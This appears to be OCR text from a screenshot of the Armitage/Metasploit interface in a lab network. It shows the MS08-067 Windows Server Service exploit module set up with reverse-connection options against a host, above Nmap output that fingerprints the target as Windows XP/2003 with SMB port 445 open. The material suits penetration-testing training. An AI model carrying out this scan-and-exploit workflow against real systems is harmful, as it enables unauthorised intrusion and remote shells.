 Applications Places 12:10 PM root
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.10.108
192.168
Attack 192.168.10.108
MS08-067 Microsoft Server Service Relative Path Stack Corruption
This module exploits a parsing flaw in the path canonicalization code of NetAPI32.dll
through the Server Service. This module is capable of bypassing NX on some operating
systems and service packs. The correct target must be used to prevent the Server Service
(along with a dozen others in the same process) from crashing. Windows XP targets seem
to handle multiple successful exploitation events, but 2003 targets will often crash or hang
on subsequent attempts. This is just the first version of this module, full support for NX
bypass on 2003, along with other platforms, is still in development.
Option Value
LHOST 192.168.10.102
LPORT 11096
RHOST ✚ 192.168.10.108
RPORT 445
SMBPIPE BROWSER
Targets: 0 => Automatic Targeting
Use a reverse connection
Show advanced options
Launch
Console X nmap X nmap X
[*] Nmap: 445/tcp open microsoft-ds Microsoft
[*] Nmap: 3389/tcp open ms-wbt-server Microsoft
[*] Nmap: MAC Address: 08:00:27:A0:69:EC (Cadmus
[*] Nmap: Device type: general purpose
[*] Nmap: Running: Microsoft Windows XP|2003
[*] Nmap: OS CPE: cpe:/o:microsoft:windows_xp cpe
[*] Nmap: OS details: Microsoft Windows XP SP2 or
[*] Nmap: Network Distance: 1 hop
[*] Nmap: Service Info: OS: Windows; CPE: cpe:/o:
[*] Nmap: Nmap scan report for 192.168.10.102
[*] Nmap: Host is up (0.000050s latency).
[*] Nmap: All 100 scanned ports on 192.168.10.102 are closed
[*] Nmap: Too many fingerprints match this host to give specific OS details
[*] Nmap: Network Distance: 0 hops
[*] Nmap: OS and Service detection performed. Please report any incorrect results at http://nmap.org/submit/ .
[*] Nmap: Nmap done: 26 IP addresses (4 hosts up) scanned in 64.63 seconds
msf >
Armitage root@kali: ~ Attack 192.168.10.108